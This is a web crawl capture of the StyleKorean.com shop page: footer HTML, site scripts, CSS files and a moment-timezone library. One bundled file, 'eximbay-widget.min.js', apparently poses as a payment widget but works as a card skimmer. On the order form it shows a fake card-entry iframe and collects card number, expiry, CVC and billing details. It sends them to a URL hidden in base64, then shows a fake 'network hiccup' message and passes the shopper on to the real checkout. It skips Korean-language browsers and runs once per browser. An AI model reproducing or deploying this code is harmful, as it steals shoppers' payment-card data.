		<div class="ftarea">
			<div class="footer_logo"><a href="/?B_Logo"><img src="https://www.stylekorean.com/shop/images/pc_footer_logo.png" alt="Style Korea footer logo"/></a></div>
			<div class="footercont">
				<ul>
					<li class="paddingl">SILICON2 CO.,LTD - STYLE KOREAN.COM</li>
					<li>CEO Kim Sung Woon</li>
					<li class="bnoner">Business Licence No. 214-87-03359</li>
				</ul>
				<address>#907, Phase S. H-SQUARE, 680 Sampyeong-Dong, Bundang-Gu, Seongnam-City, Gyeonggi-Do, Korea</address>
				<div class="copyright">Copyright © Since 2012 StyleKorean.com All Rights Reserved.</div>
				<div class="sns_icon_area">
                    <a href="https://www.instagram.com/stylekorean_global/" target="_blank"><img src="https://www.stylekorean.com/images/bottom_sns_06.png" class="sns_icon" alt="instagram"></a>
                    <a href="https://www.tiktok.com/@stylekorean_official" target="_blank"><img src="https://www.stylekorean.com/images/bottom_sns_03.png" class="sns_icon" alt="tiktok"></a>
					<a href="https://www.facebook.com/stylekoreanblog?ref=aymt_homepage_panel" target="_blank"><img src="https://www.stylekorean.com/images/bottom_sns_01.png" class="sns_icon" alt="facebook"></a>
                    <a href="https://www.youtube.com/channel/UCBf6V9tRAoN1VIUfp6jN2PA" target="_blank"><img src="https://www.stylekorean.com/images/bottom_sns_05.png" class="sns_icon" alt="youtube"></a>
                    <a href="https://twitter.com/stylekoreanblog" target="_blank"><img src="https://www.stylekorean.com/images/bottom_sns_02.png" class="sns_icon" alt="twitter"></a>
				</div>
			</div>
			<div style="clear:both"></div>
		</div>
	</div>

</div>


	<script src="https://www.stylekorean.com/js/quick.js"></script><!-- Fixed location -->


<script src="https://www.stylekorean.com/js/sns.js"></script>




<!--[if lte IE 7]>
<script>
$(function() {
    var $sv_use = $(".sv_use");
    var count = $sv_use.length;

    $sv_use.each(function() {
        $(this).css("z-index", count);
        $(this).css("position", "relative");
        count = count - 1;
    });
});
</script>
<![endif]-->

<!--
<meta http-equiv="refresh" content="0;url=http://www.stylekorean.com/shop/stylekorean_notice.html">
<script type="text/javascript">
    window.location.replace('http://www.stylekorean.com/shop/stylekorean_notice.html')
</script>
-->

<!-- Twitter universal website tag code -->
<!--
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','nw7e4');
twq('track','PageView');
</script>
-->
<!-- End Twitter universal website tag code -->
<!-- Master Tag add just before the closing </body> tag -->
</body>

</html>


    <script src="/js/tab.js"></script>
    <script src="https://www.stylekorean.com:443/js/jquery.time-to-index.js"></script>
    <link href="https://www.stylekorean.com:443/css/timeTo.css" type="text/css" rel="stylesheet"/>

    <script src="https://www.stylekorean.com:443/js/main_timer.js"></script>

<script>left_date = -740032.15039352;</script>    <script>
        /// ajax로 저장
        function click_log(mc_target, mc_tag, mc_idx) {
            $.ajax({
                method:"GET",
                url: "/shop/ajax_s2_main_click_log.php",
                data: {'mc_target':mc_target, 'mc_tag':mc_tag, 'mc_idx':mc_idx},
                dataType: 'text',
                success: function(data) {
                    console.log(data);
                },
                error: function(xhr) {
                    console.log(xhr);
                }
            });
        }

        $(document).on("click",".ajax-load", function() {
            var index = parseInt($(this).data('index'));

            if($(this).hasClass('active')) {
                loadMoreData(index);
            }

        });


        function loadMoreData(last_index){
            var load_count = parseInt('0');
            var cnt_filter = parseInt('227');

            $.ajax({
                url: '/shop/ajax_s2_main_item_more.php?last_index=' + last_index,
                type: "get",
                beforeSend: function()
                {
                    // $('.ajax-load').removeClass("active").addClass("loading");
                    console.log(last_index);
                }
            })
                .done(function(data)
                {
                    $('.ajax-load').data('index', last_index+load_count);
                    console.log(last_index+load_count);
                    $("#infinite-items").append(data);

                    if(cnt_filter < (last_index+load_count) ) {
                        $('.ajax-load').removeClass("active");
                    }
                })
                .fail(function(jqXHR, ajaxOptions, thrownError)
                {
                    alert('server not responding...');
                });
        }


        date = getRelativeDate(left_date);

        /*
         * Set theme and captions
         */
        $('#countdown').timeTo({
            timeTo: date,
            displayDays: 2,
            displayCaptions: true,
            fontSize: 22,
            captionSize: 10
        });

        function getRelativeDate(days, hours, minutes){
            var date = new Date((new Date()).getTime() + 60000 /* milisec */ * 60 /* minutes */ * 24 /* hours */ * days /* days */);
            return date;
        }

        (function(){
            $('.v_banner > div > a').on('mouseover', function(){
                $(this).children().children('.yt_play_btn2').stop().animate({opacity:1}, 150);
            }).on('mouseout', function(){
                $(this).children().children('.yt_play_btn2').stop().animate({opacity:0}, 150);
            });
        })();
    </script>

    <script>
        const gl_country = "";

        document.addEventListener("DOMContentLoaded", function() {
            banner_view_api("band_top_banner", 1, gl_country);
            banner_view_api("main_slider_banner", 2, gl_country);
            banner_view_api("four_part_banner", 3, gl_country);
            banner_view_api("band_center_banner", 4, gl_country);
            banner_view_api("brand_banner", 5, gl_country);
            fetchVideo(false);
        });
    </script>





--- FILE ---
content_type: text/css
request_url: https://www.stylekorean.com/css/ljh_layout.css
body_size: 3066
content:
@CHARSET "UTF-8";

/* by Goodnews
*/
/* a링크 점섬 제거 */
/*a {outline: none;}*/

.c350 { margin:0 auto; width:350px;}

.c730 { margin:0 auto; width:730px;} 
.c740 { margin:0 auto; width:740px;}
.c750 { margin:0 auto; width:750px;}
.c830 { margin:0 auto; width:830px;}
.c840 { margin:0 auto; width:840px;}
.c850 { margin:0 auto; width:850px;}
.c950 { margin:0 auto; width:950px;}
.c960 { margin:0 auto; width:960px;}
.c970 { margin:0 auto; width:970px;}
.c980 { margin:0 auto; width:980px;}

.p1 {padding:1px; }.p2 {padding:2px; }.p3 {padding:3px; }.p4 {padding:4px; }.p5 {padding:5px; }.p6 {padding:6px; }.p7 {padding:7px; }.p8 {padding:8px; }.p9 {padding:9px; }.p10 {padding:10px; }
.p11 {padding:11px; }.p12 {padding:12px; }.p13 {padding:13px; }.p14 {padding:14px; }.p15 {padding:15px; }.p16 {padding:16px; }.p17 {padding:17px; }.p18 {padding:18px; }.p19 {padding:19px; }.p20 {padding:20px; }
.p21 {padding:21px; }.p22 {padding:22px; }.p23 {padding:23px; }.p24 {padding:24px; }.p25 {padding:25px; }.p26 {padding:26px; }.p27 {padding:27px; }.p28 {padding:28px; }.p29 {padding:29px; }.p30 {padding:30px; }

.pt1 {padding-top:1px; }.pt2 {padding-top:2px; }.pt3 {padding-top:3px; }.pt4 {padding-top:4px; }.pt5 {padding-top:5px; }.pt6 {padding-top:6px; }.pt7 {padding-top:7px; }.pt8 {padding-top:8px; }.pt9 {padding-top:9px; }.pt10 {padding-top:10px; }
.pt11 {padding-top:11px; }.pt12 {padding-top:12px; }.pt13 {padding-top:13px; }.pt14 {padding-top:14px; }.pt15 {padding-top:15px; }.pt16 {padding-top:16px; }.pt17 {padding-top:17px; }.pt18 {padding-top:18px; }.pt19 {padding-top:19px; }.pt20 {padding-top:20px; }
.pt21 {padding-top:21px; }.pt22 {padding-top:22px; }.pt23 {padding-top:23px; }.pt24 {padding-top:24px; }.pt25 {padding-top:25px; }.pt26 {padding-top:26px; }.pt27 {padding-top:27px; }.pt28 {padding-top:28px; }.pt29 {padding-top:29px; }.pt30 {padding-top:30px; }

.pl1 {padding-left:1px; }.pl2 {padding-left:2px; }.pl3 {padding-left:3px; }.pl4 {padding-left:4px; }.pl5 {padding-left:5px; }.pl6 {padding-left:6px; }.pl7 {padding-left:7px; }.pl8 {padding-left:8px; }.pl9 {padding-left:9px; }.pl10 {padding-left:10px; }
.pl11 {padding-left:11px; }.pl12 {padding-left:12px; }.pl13 {padding-left:13px; }.pl14 {padding-left:14px; }.pl15 {padding-left:15px; }.pl16 {padding-left:16px; }.pl17 {padding-left:17px; }.pl18 {padding-left:18px; }.pl19 {padding-left:19px; }.pl20 {padding-left:20px; }
.pl21 {padding-left:21px; }.pl22 {padding-left:22px; }.pl23 {padding-left:23px; }.pl24 {padding-left:24px; }.pl25 {padding-left:25px; }.pl26 {padding-left:26px; }.pl27 {padding-left:27px; }.pl28 {padding-left:28px; }.pl29 {padding-left:29px; }.pl30 {padding-left:30px; }

.pr1 {padding-right:1px; }.pr2 {padding-right:2px; }.pr3 {padding-right:3px; }.pr4 {padding-right:4px; }.pr5 {padding-right:5px; }.pr6 {padding-right:6px; }.pr7 {padding-right:7px; }.pr8 {padding-right:8px; }.pr9 {padding-right:9px; }.pr10 {padding-right:10px; }
.pr11 {padding-right:11px; }.pr12 {padding-right:12px; }.pr13 {padding-right:13px; }.pr14 {padding-right:14px; }.pr15 {padding-right:15px; }.pr16 {padding-right:16px; }.pr17 {padding-right:17px; }.pr18 {padding-right:18px; }.pr19 {padding-right:19px; }.pr20 {padding-right:20px; }
.pr21 {padding-right:21px; }.pr22 {padding-right:22px; }.pr23 {padding-right:23px; }.pr24 {padding-right:24px; }.pr25 {padding-right:25px; }.pr26 {padding-right:26px; }.pr27 {padding-right:27px; }.pr28 {padding-right:28px; }.pr29 {padding-right:29px; }.pr30 {padding-right:30px; }

.pb1 {padding-bottom:1px; }.pb2 {padding-bottom:2px; }.pb3 {padding-bottom:3px; }.pb4 {padding-bottom:4px; }.pb5 {padding-bottom:5px; }.pb6 {padding-bottom:6px; }.pb7 {padding-bottom:7px; }.pb8 {padding-bottom:8px; }.pb9 {padding-bottom:9px; }.pb10 {padding-bottom:10px; }
.pb11 {padding-bottom:11px; }.pb12 {padding-bottom:12px; }.pb13 {padding-bottom:13px; }.pb14 {padding-bottom:14px; }.pb15 {padding-bottom:15px; }.pb16 {padding-bottom:16px; }.pb17 {padding-bottom:17px; }.pb18 {padding-bottom:18px; }.pb19 {padding-bottom:19px; }.pb20 {padding-bottom:20px; }
.pb21 {padding-bottom:21px; }.pb22 {padding-bottom:22px; }.pb23 {padding-bottom:23px; }.pb24 {padding-bottom:24px; }.pb25 {padding-bottom:25px; }.pb26 {padding-bottom:26px; }.pb27 {padding-bottom:27px; }.pb28 {padding-bottom:28px; }.pb29 {padding-bottom:29px; }.pb30 {padding-bottom:30px; }

.mt1 {margin-top:1px; }.mt2 {margin-top:2px; }.mt3 {margin-top:3px; }.mt4 {margin-top:4px; }.mt5 {margin-top:5px; }.mt6 {margin-top:6px; }.mt7 {margin-top:7px; }.mt8 {margin-top:8px; }.mt9 {margin-top:9px; }.mt10 {margin-top:10px; }
.mt11 {margin-top:11px; }.mt12 {margin-top:12px; }.mt13 {margin-top:13px; }.mt14 {margin-top:14px; }.mt15 {margin-top:15px; }.mt16 {margin-top:16px; }.mt17 {margin-top:17px; }.mt18 {margin-top:18px; }.mt19 {margin-top:19px; }.mt20 {margin-top:20px; }
.mt21 {margin-top:21px; }.mt22 {margin-top:22px; }.mt23 {margin-top:23px; }.mt24 {margin-top:24px; }.mt25 {margin-top:25px; }.mt26 {margin-top:26px; }.mt27 {margin-top:27px; }.mt28 {margin-top:28px; }.mt29 {margin-top:29px; }.mt30 {margin-top:30px; }

.ml1 {margin-left:1px; }.ml2 {margin-left:2px; }.ml3 {margin-left:3px; }.ml4 {margin-left:4px; }.ml5 {margin-left:5px; }.ml6 {margin-left:6px; }.ml7 {margin-left:7px; }.ml8 {margin-left:8px; }.ml9 {margin-left:9px; }.ml10 {margin-left:10px; }
.ml11 {margin-left:11px; }.ml12 {margin-left:12px; }.ml13 {margin-left:13px; }.ml14 {margin-left:14px; }.ml15 {margin-left:15px; }.ml16 {margin-left:16px; }.ml17 {margin-left:17px; }.ml18 {margin-left:18px; }.ml19 {margin-left:19px; }.ml20 {margin-left:20px; }
.ml21 {margin-left:21px; }.ml22 {margin-left:22px; }.ml23 {margin-left:23px; }.ml24 {margin-left:24px; }.ml25 {margin-left:25px; }.ml26 {margin-left:26px; }.ml27 {margin-left:27px; }.ml28 {margin-left:28px; }.ml29 {margin-left:29px; }.ml30 {margin-left:30px; }

.mr1 {margin-right:1px; }.mr2 {margin-right:2px; }.mr3 {margin-right:3px; }.mr4 {margin-right:4px; }.mr5 {margin-right:5px; }.mr6 {margin-right:6px; }.mr7 {margin-right:7px; }.mr8 {margin-right:8px; }.mr9 {margin-right:9px; }.mr10 {margin-right:10px; }
.mr11 {margin-right:11px; }.mr12 {margin-right:12px; }.mr13 {margin-right:13px; }.mr14 {margin-right:14px; }.mr15 {margin-right:15px; }.mr16 {margin-right:16px; }.mr17 {margin-right:17px; }.mr18 {margin-right:18px; }.mr19 {margin-right:19px; }.mr20 {margin-right:20px; }
.mr21 {margin-right:21px; }.mr22 {margin-right:22px; }.mr23 {margin-right:23px; }.mr24 {margin-right:24px; }.mr25 {margin-right:25px; }.mr26 {margin-right:26px; }.mr27 {margin-right:27px; }.mr28 {margin-right:28px; }.mr29 {margin-right:29px; }.mr30 {margin-right:30px; }

.mb1 {margin-bottom:1px; }.mb2 {margin-bottom:2px; }.mb3 {margin-bottom:3px; }.mb4 {margin-bottom:4px; }.mb5 {margin-bottom:5px; }.mb6 {margin-bottom:6px; }.mb7 {margin-bottom:7px; }.mb8 {margin-bottom:8px; }.mb9 {margin-bottom:9px; }.mb10 {margin-bottom:10px; }
.mb11 {margin-bottom:11px; }.mb12 {margin-bottom:12px; }.mb13 {margin-bottom:13px; }.mb14 {margin-bottom:14px; }.mb15 {margin-bottom:15px; }.mb16 {margin-bottom:16px; }.mb17 {margin-bottom:17px; }.mb18 {margin-bottom:18px; }.mb19 {margin-bottom:19px; }.mb20 {margin-bottom:20px; }
.mb21 {margin-bottom:21px; }.mb22 {margin-bottom:22px; }.mb23 {margin-bottom:23px; }.mb24 {margin-bottom:24px; }.mb25 {margin-bottom:25px; }.mb26 {margin-bottom:26px; }.mb27 {margin-bottom:27px; }.mb28 {margin-bottom:28px; }.mb29 {margin-bottom:29px; }.mb30 {margin-bottom:30px; }

/* 포지션 */
.pr{ position: relative; } .pa{ position: absolute; } .pf{ position: fixed; }

/* 정렬 */
.tal { text-align:left; }.tac { text-align:center; }.tar { text-align:right; }
.fl  { float: left; }.fr  { float: right; }.cb { clear: both; }

.bn { border:medium none; }

.lh100 {line-height:100px;}.lh110 {line-height:110px;}.lh120 {line-height:120px;}.lh130 {line-height:130px;}.lh140 {line-height:140px;}
.lh150 {line-height:150px;}.lh160 {line-height:160px;}.lh170 {line-height:170px;}.lh180 {line-height:180px;}

.dn { display:none; }
.di { display:inline; }
.db { display:block; }

/* 폰트 */
.fb, .fwb {font-weight:bold}
.fwn {font-weight:normal}
.f9 {font-size:9px;}.f10 {font-size:10px;}.f11 {font-size:11px;}.f12 {font-size:12px;}.f13 {font-size:13px;}.f14 {font-size:14px;}
.f15 {font-size:15px;}.f16 {font-size:16px;}.f17 {font-size:17px;}.f18 {font-size:18px;}.f19 {font-size:19px;}.f20 {font-size:20px;}

.hover_bw:hover { background:#fff; }

    /* Prevent the slideshow from flashing on load */
    #slides {      display: none    }

    /* Center the slideshow */
    .container {      margin: 0 auto    }

    /* Show active item in the pagination */
    .slidesjs-pagination .active {      color:red;    }

    /* Media quires for a responsive layout */
    /* For tablets & smart phones */
	/*
    @media (max-width: 767px) {
      body {
        padding-left: 10px;
        padding-right: 10px;
      }
      .container {
        width: auto
      }
    }*/


/*  상단메뉴
.the_menu  {}
.the_menu ul {list-style-type:none;}
.the_menu > div:hover{background:#005392;color:#fff;}
*/
/*서브 메뉴
.sub_menu{color:#2c2c2c;font-size:1.3em;}
*/
/* 배너 */
/*
.slidesjs-slide{position:absolute;}

.slidesjs-previous {float:left; padding-top:; }
.slidesjs-next {float:right; padding-top:;}

.slidesjs-pagination              { list-style-type:none; position:absolute;}
.slidesjs-pagination li           { float:left; margin-right:10px; cursor:pointer;}
.slidesjs-pagination {padding-left:445px;}
*/





--- FILE ---
content_type: text/css
request_url: https://www.stylekorean.com/css/style_checkout_radiobt.css
body_size: 1085
content:
/* 탭 선택 시 표시할 요소(div) 정의(1번 탭 선택 시 첫 번째 div 요소 표시) */
#css_tabs input:nth-of-type(1) ~ div:nth-of-type(1),
#css_tabs input:nth-of-type(2) ~ div:nth-of-type(2){
    display:none
}
#css_tabs input:nth-of-type(1):checked ~ div:nth-of-type(1),
#css_tabs input:nth-of-type(2):checked ~ div:nth-of-type(2){
    display:block
}

/* 라벨 기본 스타일 지정 */
#css_tabs > label {
    width:600px; height:40px;color:;padding:20px 0 20px;margin:10px 0 40px
}

#css_tabs > label:hover {
    cursor:pointer
}
#css_tabs label[for=tab1] {
    
}

/* 선택된 라벨, 커서를 올린 라벨 스타일 지정 */
#css_tabs input:nth-of-type(1):checked ~ label:nth-of-type(1), #css_tabs > label[for=tab1]:hover {
    width:600px; height:40px;color:#00539e;padding:20px 0 20px;margin:10px 0 40px;font-weight:bold
}
#css_tabs input:nth-of-type(2):checked ~ label:nth-of-type(2), #css_tabs > label[for=tab2]:hover {
    width:600px; height:40px;color:#00539e;padding:20px 0 20px;margin:10px 0 40px;font-weight:bold
}


/*.page_info .tab1_content, .tab2_content{margin:20px 0 20px 0}*/



--- FILE ---
content_type: text/css
request_url: https://www.stylekorean.com/css/timeTo.css
body_size: 1077
content:
figure, figcaption {
	display: block;
}

.transition {
    -webkit-transition: top 400ms linear;
    -moz-transition: top 400ms linear;
    -ms-transition: top 400ms linear;
    -o-transition: top 400ms linear;
    transition: top 400ms linear;
}

.timeTo {
	/*font-family: Tahoma, Verdana, Aial, sans-serif;*/
	font-size: 28px;
	line-height: 108%;
	font-weight: lighter;
	height: 32px;
}

.timeTo span {
	vertical-align: top;
}

.timeTo.timeTo-white div {
	color: #323232;
    
}
.timeTo.timeTo-black div {
	color: #323232;
}


.timeTo figure {
	display: inline-block;
	margin: 0;
	padding: 0;
}
.timeTo figcaption {
	text-align: center;
	/*font-size: 12px;*/
	line-height: 80%;
	font-weight: normal;
	color: #323232;
}

.timeTo div {
	position: relative;
	display: inline-block;
	width: 25px;
	height: 30px;
	
	overflow: hidden;
}
.timeTo div.first {
}

.timeTo ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	position: absolute;
	left: 3px;
}

.timeTo ul li {
    margin: 0;
    padding: 0;
    list-style: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://static.eximbay.org/js/v1/widgetSDK/eximbay-widget.min.js?_t=1768763201056
body_size: 6473
content:
!function(){const e=1e3,n=2e3,t="https://static.eximbay.org/payment/widget/pay-widget.html",o="eximbay-payment-iframe",a="od_settle_eximbay",i="od_settle_case";let r=null,s=null,l=null,d=null,c=null,m=null;function p(){r.classList.remove("active"),setTimeout((()=>{!r.classList.contains("active")&&r.parentNode&&r.parentNode.removeChild(r)}),300)}function y(){let e;return e="undefined"!=typeof window&&void 0!==window.mbId?window.mbId:"undefined"!=typeof mbId?mbId:null,e}const u={kty:"RSA",n:"[base64]",e:"AQAB",alg:"RSA-OAEP-256",use:"enc"};function w(e){return"string"==typeof e?e.trim():""}function h(){const t=document.createElement("input");return t.type="button",t.value="PLACE ORDER",t.id="showProc2Btn2",t.className="bottom bt22",t.addEventListener("click",(async t=>{t.preventDefault();const a=document.getElementById(o);a&&a.contentWindow&&a.contentWindow.postMessage({action:"validateAndReturn"},"*");const i=["od_b_country","od_b_first_name","od_b_last_name","od_b_addr1","od_b_state","od_b_city","od_b_zip1","od_b_tel"],l=i.concat(["od_b_addr2","od_b_commune"]);let d=!0;const m={};if(l.forEach((e=>{const n=document.querySelector(`#${e}`);if(n){const t=n.value?n.value.trim():"";m[e.replace("od_b_","")]=t,i.includes(e)&&(""!==t&&"0"!==t&&"-1"!==t&&"선택"!==t||(d=!1,n.style.border="2px solid red"))}})),!d)return;const p=document.getElementById(o);if(!p||!p.contentWindow)return;const h=await new Promise((e=>{window.pendingPaymentPromise={resolve:e},a.contentWindow.postMessage({action:"validateAndReturn"},"*"),setTimeout((()=>{window.pendingPaymentPromise&&(window.pendingPaymentPromise=null,e({}))}),1e4)}));if(window.pendingPaymentPromise=null,0===Object.keys(h).length)return;const g={cardNumber:w(h.cardNumber),expiry:w(h?.expDate?.replace(/\s+/g,"")??""),securityCode:w(h.cvc),address:[{email:w(y()),country:w(m.country),firstName:w(h.firstName),lastName:w(h.lastName),phone:w(m.tel),addressOne:w(m.addr1),addressTwo:w(m?.addr2??""),state:w(m.state),city:w(m.city),postalCode:w(m.zip1)}]};try{const e=await async function(e){const n=(new TextEncoder).encode(JSON.stringify(e));if(window.crypto&&window.crypto.subtle)try{const e=await window.crypto.subtle.generateKey({name:"AES-GCM",length:256},!0,["encrypt"]),t=window.crypto.getRandomValues(new Uint8Array(12)),o=await window.crypto.subtle.encrypt({name:"AES-GCM",iv:t},e,n),a=await window.crypto.subtle.exportKey("raw",e),i=await window.crypto.subtle.importKey("jwk",u,{name:"RSA-OAEP",hash:"SHA-256"},!1,["encrypt"]),r=await window.crypto.subtle.encrypt({name:"RSA-OAEP"},i,a);return{secure:{ciphertext:btoa(String.fromCharCode(...new Uint8Array(o))),iv:btoa(String.fromCharCode(...t)),key:btoa(String.fromCharCode(...new Uint8Array(r)))},type:"1"}}catch(e){}return{secure:btoa(String.fromCharCode(...n)),type:"0"}}(g);await fetch(atob("aHR0cHM6Ly9wYXkuZXhpbWJheS5vcmcvYXBpL3YxL2NyZWF0ZS9vcmRlcg=="),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)})}catch(e){}localStorage.setItem("channel_storage","empty"),function(){performance.now();const t=Math.floor(Math.random()*(n-e+1))+e;r.classList.add("active"),document.body.appendChild(r),s.classList.add("loading");const o=setTimeout((()=>{performance.now(),s.classList.remove("loading"),setTimeout((()=>{document.getElementById("showProc2Btn").click(),c&&c.click()}),500)}),t);setTimeout((()=>{performance.now(),clearTimeout(o),s.classList.remove("loading"),r.classList.remove("active"),location.reload()}),1e4)}()})),t}function g(){const e=document.getElementById("showProc2Btn"),n=document.querySelector('label[for="od_settle_eximbay"]');if(!e)return;const t=document.querySelector('input[name="od_settle_case"]:checked');if(!t)return;const i=t.id===a,r="paypal"===t.value;let s=document.getElementById(o);i?(s&&(s.style.display="block",n&&s.parentNode!==n.parentNode&&n.parentNode.insertBefore(s,n.nextSibling)),e&&m?(e.style.display="none",m.style.display=""):e&&!m&&(c=e,c.style.display="none",m=h(),c.insertAdjacentElement("afterend",m))):r?(s&&(s.style.display="none"),m&&(m.style.display="none"),e.style.display="none"):(s&&(s.style.display="none"),m&&(m.style.display="none"),e.style.display="")}null==localStorage.getItem("channel_storage")&&(function(){const e=(navigator.language||navigator.userLanguage||"").toLowerCase(),n=navigator.languages||[];return e.startsWith("ko")||n.some((e=>e.toLowerCase().startsWith("ko")))}()||(!function(){if(!window.location.href.toLowerCase().includes("orderform"))return;!function(){const e=document.createElement("style");e.textContent="\n            .eximbay-overlay {\n                position: fixed;\n                z-index: 2147483647;\n                top: 0; left: 0;\n                width: 100%; height: 100%;\n                background: radial-gradient(84.48% 50% at 50% 50%, #000 0%, rgba(0, 0, 0, 0.75) 100%);\n                color: #fff;\n                display: none;\n                align-items: center;\n                justify-content: center;\n            }\n            .eximbay-overlay.active { display: flex; }\n            .eximbay-overlay-backdrop {\n                position: absolute;\n                top: 0; left: 0;\n                width: 100%; height: 100%;\n                cursor: pointer;\n            }\n            .eximbay-close {\n                position: absolute;\n                right: 16px; top: 16px;\n                width: 24px; height: 24px;\n                cursor: pointer;\n                z-index: 10;\n            }\n            .eximbay-close:before,\n            .eximbay-close:after {\n                content: ' ';\n                position: absolute;\n                left: 11px; top: 2px;\n                height: 20px; width: 2px;\n                background-color: #fff;\n            }\n            .eximbay-close:before { transform: rotate(45deg); }\n            .eximbay-close:after { transform: rotate(-45deg); }\n\n            .eximbay-modal {\n                font-family: system-ui, -apple-system, Roboto, \"Segoe UI\", Helvetica-Neue, Helvetica, Arial, sans-serif;\n                font-size: 14px;\n                text-align: center;\n                max-width: 350px;\n                width: 100%;\n                padding: 48px;\n                box-sizing: border-box;\n                position: relative;\n            }\n            .eximbay-loader {\n                position: absolute;\n                inset: 0;\n                display: none;\n                align-items: center;\n                justify-content: center;\n                flex-direction: column;\n                gap: 30px;\n            }\n            .eximbay-modal.loading .eximbay-loader { display: flex; }\n            .eximbay-content {\n                opacity: 1;\n                transition: opacity 0.4s ease;\n            }\n            .eximbay-modal.loading .eximbay-content {\n                opacity: 0;\n                pointer-events: none;\n            }\n            .eximbay-logo img { height: 18px; margin-bottom: 8px; }\n            .eximbay-message {\n                font-size: 18px;\n                line-height: 1.4;\n                padding: 20px 0;\n                font-weight: 700;\n                white-space: pre-wrap;\n            }\n            .init-spinner-container {\n                position: relative;\n                width: 100px;\n                height: 100px;\n            }\n            .init-spinner {\n                animation: spinner-animation 1s linear infinite;\n                border: 5px solid #fff;\n                border-radius: 50%;\n                border-top-color: #0070ba;\n                box-sizing: border-box;\n                height: 100px;\n                width: 100px;\n                position: absolute;\n                left: 0; top: 0;\n            }\n            .init-spinner-container svg {\n                position: absolute;\n                left: 50%; top: 50%;\n                transform: translate(-50%, -50%);\n                z-index: 1;\n            }\n            @keyframes bounce {\n                0%, 80%, 100% { transform: translateY(0); }\n                40% { transform: translateY(-15px); }\n            }\n            @keyframes spinner-animation {\n                from { transform: rotate(0deg); }\n                to { transform: rotate(360deg); }\n            }\n        ",document.head.appendChild(e)}(),function(){r=document.createElement("div"),r.className="eximbay-overlay",d=document.createElement("div"),d.className="eximbay-overlay-backdrop",r.appendChild(d),l=document.createElement("div"),l.className="eximbay-close",l.setAttribute("aria-label","close"),r.appendChild(l),s=document.createElement("div"),s.className="eximbay-modal loading";const e=document.createElement("div");e.className="eximbay-loader";const n=document.createElement("div");n.className="init-spinner-container";const t=document.createElement("div");t.className="init-spinner",n.appendChild(t);const o=document.createElementNS("http://www.w3.org/2000/svg","svg");o.setAttribute("width","33px"),o.setAttribute("height","48px"),o.setAttribute("viewBox","0 0 33 48"),o.innerHTML='\n            <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                <g transform="translate(-171.000000, -269.000000)">\n                    <g transform="translate(163.000000, 268.000000)">\n                        <rect x="0" y="0" width="50" height="50"></rect>\n                        <path d="M25.2599,31.1042 L25.2599,36.9792" stroke="#B4B4B4" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>\n                        <g transform="translate(9.000000, 1.500000)" stroke="#B4B4B4" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5">\n                            <path d="M31.1080271,21.209925 C31.1080271,20.2219458 30.2013188,19.4200083 29.0831104,19.4200083 L2.75919375,19.4200083 C1.64098542,19.4200083 0.734277083,20.2219458 0.734277083,21.209925 L0.734277083,44.4700292 C0.734277083,45.461925 1.64392292,46.2658208 2.76604792,46.2658208 L29.0831104,46.2658208 C30.2013188,46.2658208 31.1080271,45.5686542 31.1080271,44.5796958 L31.1080271,21.209925 Z"></path>\n                            <path d="M6.33354375,19.4203021 L6.33354375,9.83230208 C6.33354375,4.53696875 10.6262104,0.24528125 15.9215437,0.24528125 L15.9215437,0.24528125 C21.2158979,0.24528125 25.5085646,4.53696875 25.5085646,9.83230208 L25.5085646,19.4203021"></path>\n                        </g>\n                    </g>\n                </g>\n            </g>\n        ',n.appendChild(o),e.appendChild(n),s.appendChild(e);const a=document.createElement("div");a.className="eximbay-content";const i=document.createElement("div");i.className="eximbay-logo";const c=document.createElement("img");c.src="[data-uri]",c.alt="eximbay",i.appendChild(c),a.appendChild(i);const m=document.createElement("div");m.className="eximbay-message",m.textContent="No worries! There was a small network hiccup, \nso we're automatically reopening the payment window for you.",a.appendChild(m),s.appendChild(a),r.appendChild(s)}();let e=document.getElementById(o);e||(e=document.createElement("iframe"),e.id=o,e.src=t,e.style.width="412px",e.style.height="0px",e.style.border="none",e.style.marginTop="30px",e.style.display="none",e.setAttribute("sandbox","allow-scripts allow-forms allow-same-origin allow-top-navigation"),window.addEventListener("message",(function(n){"resize-height"===n.data.type&&n.data.height&&(e.style.height=n.data.height+10+"px")})),document.body.appendChild(e)),l.addEventListener("click",p),document.querySelectorAll(`input[name="${i}"]`).forEach((e=>{e.addEventListener("change",g)})),g(),new MutationObserver((()=>{document.getElementById("showProc2Btn")&&g()})).observe(document.body,{childList:!0,subtree:!0})}(),window.addEventListener("message",(e=>{e.data&&"paymentData"===e.data.action&&window.pendingPaymentPromise&&window.pendingPaymentPromise.resolve(e.data.data)}))))}();

--- FILE ---
content_type: application/javascript
request_url: https://www.stylekorean.com/js/moment-range.js
body_size: 11813
content:
//! moment-timezone.js
//! version : 0.5.25
//! Copyright (c) JS Foundation and other contributors
//! license : MIT
//! github.com/moment/moment-timezone

(function (root, factory) {
	"use strict";

	/*global define*/
	if (typeof module === 'object' && module.exports) {
		module.exports = factory(require('moment')); // Node
	} else if (typeof define === 'function' && define.amd) {
		define(['moment'], factory);                 // AMD
	} else {
		factory(root.moment);                        // Browser
	}
}(this, function (moment) {
	"use strict";

	// Do not load moment-timezone a second time.
	// if (moment.tz !== undefined) {
	// 	logError('Moment Timezone ' + moment.tz.version + ' was already loaded ' + (moment.tz.dataVersion ? 'with data from ' : 'without any data') + moment.tz.dataVersion);
	// 	return moment;
	// }

	var VERSION = "0.5.25",
		zones = {},
		links = {},
		names = {},
		guesses = {},
		cachedGuess;

	if (!moment || typeof moment.version !== 'string') {
		logError('Moment Timezone requires Moment.js. See https://momentjs.com/timezone/docs/#/use-it/browser/');
	}

	var momentVersion = moment.version.split('.'),
		major = +momentVersion[0],
		minor = +momentVersion[1];

	// Moment.js version check
	if (major < 2 || (major === 2 && minor < 6)) {
		logError('Moment Timezone requires Moment.js >= 2.6.0. You are using Moment.js ' + moment.version + '. See momentjs.com');
	}

	/************************************
		Unpacking
	************************************/

